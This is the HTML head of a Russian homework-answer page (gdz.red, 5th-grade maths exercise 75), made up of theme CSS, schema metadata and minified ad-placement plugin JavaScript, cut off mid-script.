.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4","datePublished":"2023-09-08T17:28:53+00:00","dateModified":"2023-09-08T17:28:53+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"image":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#primaryimage"},"thumbnailUrl":"https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg","articleSection":["Математика 5 класс Дидактические материалы Чесноков, Нешков"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html","name":"Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"primaryImageOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#primaryimage"},"image":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#primaryimage"},"thumbnailUrl":"https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg","datePublished":"2023-09-08T17:28:53+00:00","dateModified":"2023-09-08T17:28:53+00:00","description":"Решебник Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#primaryimage","url":"https://gdz.red/wp-content/uploads/2023/09/1-2.jpg","contentUrl":"https://gdz.red/wp-content/uploads/2023/09/1-2.jpg","width":363,"height":523},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 